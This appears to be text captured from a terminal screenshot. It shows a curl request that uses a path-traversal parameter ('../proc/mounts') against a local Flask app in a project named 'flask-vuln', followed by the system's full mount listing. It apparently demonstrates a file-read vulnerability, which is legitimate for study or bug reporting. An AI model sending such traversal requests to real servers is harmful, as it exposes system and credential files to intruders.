 ❯ curl -s --output - 'localhost:5000/read?fn=../proc/mounts'
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
sys /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0
dev /dev devtmpfs rw,nosuid,relatime,size=3915312k,nr_inodes=978828,mode=755,inode64 0 0
run /run tmpfs rw,nosuid,nodev,relatime,mode=755,inode64 0 0
efivarfs /sys/firmware/efi/efivars efivarfs rw,nosuid,nodev,noexec,relatime 0 0
devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000 0 0
/dev/sda6 / ext4 rw,noatime 0 0
6.1.19-1-MANJARO
securityfs /sys/kernel/security securityfs rw,nosuid,nodev,noexec,relatime 0 0
tmpfs /dev/shm tmpfs rw,nosuid,nodev,inode64 0 0
cgroup2 /sys/fs/cgroup cgroup2 rw,nosuid,nodev,noexec,relatime,nsdelegate,memory_recursiveprot 0 0
pstore /sys/fs/pstore pstore rw,nosuid,nodev,noexec,relatime 0 0
bpf /sys/fs/bpf bpf rw,nosuid,nodev,noexec,relatime,mode=700 0 0
systemd-1 /proc/sys/fs/binfmt_misc autofs rw,relatime,fd=33,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=18625 0 0
hugetlbfs /dev/hugepages hugetlbfs rw,relatime,pagesize=2M 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
tracefs /sys/kernel/tracing tracefs rw,nosuid,nodev,noexec,relatime 0 0
debugfs /sys/kernel/debug debugfs rw,nosuid,nodev,noexec,relatime 0 0
configfs /sys/kernel/config configfs rw,nosuid,nodev,noexec,relatime 0 0
ramfs /run/credentials/systemd-tmpfiles-setup-dev.service ramfs ro,nosuid,nodev,noexec,relatime,mode=700 0 0
fusectl /sys/fs/fuse/connections fusectl rw,nosuid,nodev,noexec,relatime 0 0
ramfs /run/credentials/systemd-sysctl.service ramfs ro,nosuid,nodev,noexec,relatime,mode=700 0 0
tmpfs /tmp tmpfs rw,nosuid,nodev,nr_inodes=1048576,inode64 0 0
/dev/sda1 /boot/efi vfat rw,relatime,fmask=0077,dmask=0077,codepage=437,iocharset=ascii,shortname=mixed,utf8,errors=remount-ro 0 0
ramfs /run/credentials/systemd-tmpfiles-setup.service ramfs ro,nosuid,nodev,noexec,relatime,mode=700 0 0
tmpfs /run/user/1000 tmpfs rw,nosuid,nodev,relatime,size=785816k,nr_inodes=196454,mode=700,uid=1000,gid=1000,inode64 0 0
portal /run/user/1000/doc fuse.portal rw,nosuid,nodev,relatime,user_id=1000,group_id=1000 0 0
binfmt_misc /proc/sys/fs/binfmt_misc binfmt_misc rw,nosuid,nodev,noexec,relatime 0 0
kdeconnect@192.168.8.100:/ /run/user/1000/8f9ffa5b724c77ac fuse.sshfs rw,nosuid,nodev,relatime,user_id=1000,group_id=1000 0 0
~/Documents/Projects/flask-vuln
❯
Upload 1.97KiB (29.5MiB)
Download 1.78KiB (215MiB)
Processes
CPU